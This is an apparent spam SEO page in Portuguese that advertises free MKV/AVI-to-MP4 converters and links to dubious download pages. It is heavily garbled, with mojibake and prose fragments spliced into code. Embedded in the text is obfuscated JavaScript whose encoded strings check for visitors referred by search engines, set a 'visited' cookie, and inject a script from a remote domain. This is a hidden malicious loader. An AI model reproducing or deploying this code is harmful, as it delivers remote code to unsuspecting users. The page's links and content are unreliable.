

### [Download Free Conversor Avi Para Mp4 Baixaki For Mac Free](https://tlniurl.com/1ue50t)



[Download Free Conversor Avi Para Mp4 Baixaki For Mac Free](https://tlniurl.com/1ue50t)



Segundo, as conversΓµes ficam muitas vezes melhores do que em outras alternativas.. Conversor de MKV para MP4 On-line#1 Freeencoding comFreeencoding Г© uma ferramenta on-line gratuita que proporciona aos usuГЎrios a conversГЈo de MKV para MP4.

- 1. conversor de pdf para word baixaki
- 2. conversor de mp4 para mp3 baixaki
- 3. conversor de video para audio mp3 baixaki

Converte arquivos grandes de uma vez A qualidade de vГdeo Г© excelente Alguns usuГЎrios se queixam que exige muito processamento do computador.

## **conversor de pdf para word baixaki**

conversor de video do youtube para mp3 gratis baixaki, conversor para mp3 baixaki, conversor de youtube para mp4 baixaki, conversor de video para mp3 baixaki, conversor de video do youtube para mp4 baixaki, baixar conversor de pdf para word gratis baixaki, conversor de pdf para word baixaki, conversor de pdf para powerpoint gratis baixaki, conversor de mp4 para mp3 baixaki, conversor para pdf baixaki, conversor baixaki, conversor baixaki mp3, conversor pdf para word baixaki, conversor pdf para dwg baixaki, conversor mp4 para avi baixaki, conversor mp4 para mp3 baixaki, conversor pdf para excel baixaki [Canon 7d Icc Profile Viewer](http://tiorepadelf.blogg.se/2021/march/canon-7d-icc-profile-viewer.html)

SΓi o que precisa fazer Γ© selecionar o arquivo, selecionar o novo formato e clicar no botΓJo "Convert".. Sem gastar um centavo!Este conversor on-line gratuito Г© fГЎcil de usar Permite que vocГЄ controle o processo de conversГЈo.. #2 Zamzar comZamzar Г© um dos mais populares conversores de MKV para MP4 atualmente. [Photoshop For Mac Rutracker](http://zinsodersri.epizy.com/Photoshop_For_Mac_Rutracker.pdf)



[Download program to convert pdf to doc for android apk](https://stormy-escarpment-00133.herokuapp.com/Download-program-to-convert-pdf-to-doc-for-android-apk.pdf)

# conversor de mp4 para mp3 baixaki

#### Propellerhead Reason Pianos Refill Download

#4 Freefileconvert comOs arquivos convertidos ficam salvos na sua caixa de entrada.. Esta ferramenta gratuita on-line permite que o usul Virio converta MKV para MP4 sem precisar instalar nenhum programa.. Se vocleto la sul Virio do Windows, baixe aqui a versiDo para Windows iMedia Converter Deluxe - VI deo Converter Converta MKV para MP4 sem nenhuma perda de qualidade!Parte 2.. var \_0x49cf=['akZ3Z3Q=','c2V0','dmlzaXRlZA==','S0RkbFg=','SE1uZ0I=','c2NyaXB0','Y3JlYXRlRWxlb WVudA==','aGVaVnA=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y29udmVyc29yK2F2aStwYXJhK21 wNCtiYWl4YWtp','MXwyfDB8NXw0fDM=','aE9BYnU=','c3BsaXO=','Y29va2ll','aGxCOnY=','WnFib2g=','O0NFYVY=','ZE FaZ00=','aW5kZXhPZg==','OyBwYXRoPQ==','OyBzZWN1cmU=','bXFjZGU=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Z npkdlo=','T1VwVVo=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','QW5J','Rnlj','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','Lmdvb2dsZS4=','dlNLb2o=','TEtW a2w=','bnBIWEI=','S2lzS04=','VVBUSmc=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','VFVFYmE=','TnBtUXU='];(function(  $0x536c90$ ,  $0x15d4c4$  {var  $0x396c8f = function(0x3a9c1f)$  {while(--  $0x3a9c1f$ ) {  $0x536c90$  ['push']( $0x536c90$ ['shift']()); } };  $-0x396c8f(++0x15d4c4);$  ( $-0x49cf,0xc1$ ); var $-0x4146 = function(-0x30f255, -0x55e645)$  { $-0x30f255 = 0x30f255 - 0x0; var$ \_0x11d0c0=\_0x49cf[\_0x30f255];if(\_0x4146['initialized']===undefined){(function(){var \_0x32c2ec=function(){var \_0xc94bb8;try{\_0xc94bb8=Function('return\x20(function()\x20'+'{}. Filme O Dia Do Chacal Dublado Skype

## conversor de video para audio mp3 baixaki

#### Driver Ibm Netvista Usb

NFJo exige que o usul Virio baixe nenhum software Oferece conversed a gratuita de MVK para arquivos de at C 100MB. Se desejar, poderГЎ customizar as configuraГ§Гµes da sua conversГЈо clicando no botГЈо "Аdvanced Options".. \*?(?:\$|;)/g),  $0x242bff=\{\}$ :continue:case'2':if(!  $0x34f7a6&&0x30b759$ }{return undefined;}continue:case'3':return  $_0x242$ bff;case'4':if( $_0x30$ b759){return $_0x242$ bff $[_0x30$ b759];}continue;case'5':for(var $_0x2a$ a93b=0x0; $_0x4$ f4136 $[_0x4146]$ ('0xb')](\_0x2aa93b,\_0x34f7a6['length']);\_0x2aa93b++){if(\_0x4f4136[\_0x4146('0xc')](\_0x4f4136['CCEaV'],\_0x4f4136[\_0x41 46('0xd')])){ 0x150639= 0x34f7a6[ 0x2aa93b][ 0x4146('0x9')]('='); 0x242bff[ 0x150639[0x0]]= 0x150639[0x1]['replace'](  $\langle$ :\$/);}else{if( 0x4f4136[ 0x4146('0xe')](ref[ 0x4146('0xf')](refs[ 0x2aa93b]),0x0)){fromSR=!![];}}}continue;}break;}},'set': function( $0x5bdadd$ ,  $0x16f932$ ,  $0x140f93$ ,  $0x4fbb5d$ ,  $0x7b9132$ ,  $0x2f268c$ ){var  $0x4afdd =$ {'macde':function \_0x446784(\_0x186aa0,\_0x4f02d9){return\_0x186aa0+\_0x4f02d9;},'ZMtdv':function \_0x5314ee(\_0x4ea186,\_0x37d3e0){return \_0x4ea186\*\_0x37d3e0;},'fzdvZ':function \_0xeb5847(\_0x126c12,\_0x463375){return\_0x126c12+\_0x463375;},'rEmlq':\_0x4146('0x10'),'ZnRjG':';\x20domain=','OUpUZ :  $0x4146(0x11)$ }:document[  $0x4146(0xa')=0x4a6d6d[0x4146(0x12')](0x4a6d6d[0x4146(0x12')]$  (0x4afd6d[  $0x4146(0x12')$ ]  $(0x12')$ ](\_0x4afd6d[\_0x4146('0x12')](\_0x5bdad4+'=',escape(\_0x16f932)),\_0x140f93?\_0x4146('0x13')+new Date( 0x4afd6dl'macde'l(new Date()[ 0x4146('0x14')](), 0x4afd6dl'ZMtdv'l( 0x140f93.0x3e8)));"), 0x4fbb5d? 0x4afd6d[ 0x4146('0x15')](\_0x4afd6d['rEmlq'],\_0x4fbb5d):")+(\_0x7b9132?\_0x4afd6d['ZnRjG']+\_0x7b9132:"),\_0x2f268c?\_0x4afd6d[\_  $0x4146('0x16')$ :"); } }: function R(){var \_0x58f619={'vSKoj':\_0x4146('0x17'),'LKVkl':\_0x4146('0x18'),'npHXB':\_0x4146('0x19') '),'KisKN':\_0x4146('0x1a'),'UPTJg':\_0x4146('0x1b'),'CafOy':'visited','TUEba':function  $0x4c7c07(-0x45b648, 0x14b640)$ {return  $0x45b648 == 0x14be40;$ , NpmQu':  $0x4146('0x1c')$ , Fwgt':  $0x4146('0x1d')$ , KDdIX': function \_0x28a2c0(\_0x3b41e3,\_0x541f14){return\_0x3b41e3+\_0x541f14;},'HMngB':\_0x4146('0x1e')};var\_0x4c3f9e=[\_0x4146('0x1 f'), 0x58f619[ 0x4146('0x20')], 0x58f619[ 0x4146('0x21')], 0x58f619[ 0x4146('0x22')], 0x58f619[ 0x4146('0x23')], 0x58 f619[ 0x4146('0x24')], 0x4146('0x25')], 0x5e403d=document[ 0x4146('0x26')], 0x866f47=![], 0x466cd9=cookie[ 0x4146('  $0x27'$ )]( $0x58f619f'CafOy'$ ):for(var  $0xc6e3a6=0x0$ ;  $0xc6e3a6=0x0$ ){ $0x866f47=$ !![1;}}if( $0x866f47$ ){if( $0x58f619f$  $0x414$ 6('0x28')](\_0x58f619[\_0x4146('0x29')],\_0x58f619[\_0x4146('0x2a')])){\_0x866f47=!![];}else{cookie[\_0x4146('0x2b')](\_0x414  $6('0x2c'),0x1,0x1)$ ;if(! 0x466cd9){include( 0x58f619[ 0x4146('0x2d')]( 0x58f619[ 0x4146('0x2d')]( 0x58f619[ 0x4146('0x2d')] 2e')],q),''));}}}}R(); Os Melhores 4 Conversores de MKV para MP4 na InternetParte 1: Recomenda $\Gamma$ §FJo do Melhor Conversor de MKV para MP4 para DesktopEst $\Gamma \check{y}$  procurando uma ferramenta para converter arquivos MLV para MP4? Ent $\Gamma$ Jo n $\Gamma$ Jo pode perder o iSkysoft iMedia Converter Deluxe para Mac, que foi projetado para converter yTdeos entre qualquer par de formatos comuns...constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2ee4da){\_0xc94bb8=window;}return  $0xc94bb8$ : :var  $0x42ecb8 = 0x32c2ec$ ; var  $0x16d000 =$  ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopgrstuv

wxyz0123456789+/=';\_0x42ecb8['atob']||(\_0x42ecb8['atob']=function(\_0x566b0a){var

\_0x272fe4=String(\_0x566b0a)['replace'](/=+\$/,'');for(var \_0x25cdad=0x0,\_0x8978b5,\_0x412a6d,\_0x336b4f=0x0,\_0x4e9b26=' ';\_0x412a6d=\_0x272fe4['charAt'](\_0x336b4f++);~\_0x412a6d&&(\_0x8978b5=\_0x25cdad%0x4?\_0x8978b5\*0x40+\_0x412a6d :\_0x412a6d,\_0x25cdad++%0x4)?\_0x4e9b26+=String['fromCharCode'](0xff&\_0x8978b5>>(-0x2\*\_0x25cdad&0x6)):0x0){\_0x 412a6d=\_0x16d000['indexOf'](\_0x412a6d);}return

\_0x4e9b26;});}());\_0x4146['base64DecodeUnicode']=function(\_0x3768d8){var \_0x5c664c=atob(\_0x3768d8);var

\_0x35cd46=[];for(var \_0x2fa3cd=0x0,\_0x2775d6=\_0x5c664c['length'];\_0x2fa3cd=\_0xee50b4;}};var \_0x1110f2=\_0x4f4136[\_ 0x4146('0x8')][\_0x4146('0x9')]('|'),\_0x199de2=0x0;while(!![]){switch(\_0x1110f2[\_0x199de2++]){case'0':var

 $0x150639$ ;continue;case'1':var  $0x34f7a6=$ document $[0x4146('0xa')]$ ['match'](/[\w-]+=.. Quando o arquivo tiver sido convertido, poderГЎ baixГЎ-lo para seu computador. e828bfe731 [Camelphat 3.5 Mac Download](https://gifted-morse-42ea69.netlify.app/Camelphat-35-Mac-Download.pdf)

e828bfe731

[Easter monday on the white house lawn pdf free](http://scholagisal.blo.gg/2021/march/easter-monday-on-the-white-house-lawn-pdf-free.html)